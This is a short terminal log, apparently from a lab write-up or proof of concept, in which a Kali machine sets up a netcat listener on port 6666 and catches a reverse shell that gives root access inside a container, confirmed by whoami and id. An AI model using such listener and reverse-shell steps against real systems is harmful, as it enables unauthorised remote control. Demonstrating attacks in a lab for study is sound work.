 ^C sent 13, rcvd 140
kali@kali2020:~$ nc -lvvp 6666
listening on [any] 6666 ...
192.168.87.129: inverse host lookup failed: Unknown host
connect to [192.168.87.128] from (UNKNOWN) [192.168.87.129] 34528
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@2c662af17afe:/# whoami
whoami
root
root@2c662af17afe:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@2c662af17afe:/#